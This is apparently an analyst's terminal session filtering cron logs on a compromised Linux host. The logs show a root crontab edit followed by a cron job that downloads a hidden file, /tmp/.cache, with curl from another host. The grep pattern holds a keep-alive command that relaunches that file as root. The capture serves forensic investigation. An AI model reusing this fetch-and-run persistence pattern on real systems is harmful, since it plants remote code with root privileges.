 analyst@ip-10-234-128-55:~$ grep -v "pgrep -f /tmp/.cache || /tmp/.cache" ./cron
Mar 12 12:45:28 localhost crontab[1543]: (root) BEGIN EDIT (root)
Mar 12 12:45:40 localhost crontab[1543]: (root) REPLACE (root)
Mar 12 12:45:40 localhost crontab[1543]: (root) END EDIT (root)
Mar 12 12:46:01 localhost CROND[1546]: (root) CMDOUT (1558)
Mar 12 12:47:01 localhost CROND[1561]: (root) CMDOUT (1573)
Mar 12 12:48:01 localhost CROND[1578]: (root) CMDOUT (1591)
Mar 12 12:49:01 localhost CROND[1595]: (root) CMDOUT (1607)
Mar 12 12:50:02 localhost CROND[1610]: (root) CMDOUT (1624)
Mar 12 12:51:01 localhost CROND[1627]: (root) CMDOUT (1639)
Mar 12 12:52:01 localhost CROND[1642]: (root) CMDOUT (1654)
Mar 12 12:53:01 localhost CROND[1657]: (root) CMDOUT (1669)
Mar 12 12:54:01 localhost CROND[1672]: (root) CMDOUT (1684)
Mar 12 12:55:01 localhost CROND[1688]: (root) CMDOUT (1700)
Mar 12 12:56:02 localhost CROND[1703]: (root) CMDOUT (1715)
Mar 12 12:57:01 localhost CROND[1719]: (root) CMDOUT (1731)
Mar 12 12:58:01 localhost CROND[1736]: (root) CMDOUT (1749)
Mar 12 12:59:01 localhost CROND[1752]: (root) CMDOUT (1764)
Mar 12 13:00:01 localhost CROND[1783]: (root) CMD (curl http://192.168.222.30/.cache -o /tmp/.cache)
Mar 12 13:00:01 localhost CROND[1767]: (root) CMDOUT (1781)
Mar 12 13:00:01 localhost CROND[1768]: (root) CMDOUT (  % Total    % Received % Xferd  Average Speed   Tim
Mar 12 13:00:01 localhost CROND[1768]: (root) CMDOUT (                                 Dload  Upload   Tot
Mar 12 13:00:01 localhost CROND[1768]: (root) CMDOUT (  0     0    0     0    0     0      0      0 --:--:
Mar 12 13:00:01 localhost CROND[1768]: (root) CMDOUT ( 82 15832   82 13032    0     0  1590k      0 --:--:
Mar 12 13:00:01 localhost CROND[1768]: (root) CMDOUT (curl: (23) Failure writing output to destination)
Mar 12 13:00:01 localhost CROND[1768]: (root) CMDEND (curl http://192.168.222.30/.cache -o /tmp/.cache)
Mar 12 13:01:01 localhost CROND[1787]: (root) CMD (run-parts /etc/cron.hourly)
Mar 12 13:01:01 localhost run-parts[1791]: (/etc/cron.hourly) starting 0anacron
Mar 12 13:01:01 localhost anacron[1804]: Anacron started on 2026-03-12
Mar 12 13:01:01 localhost anacron[1804]: Will run job `cron.daily' in 42 min.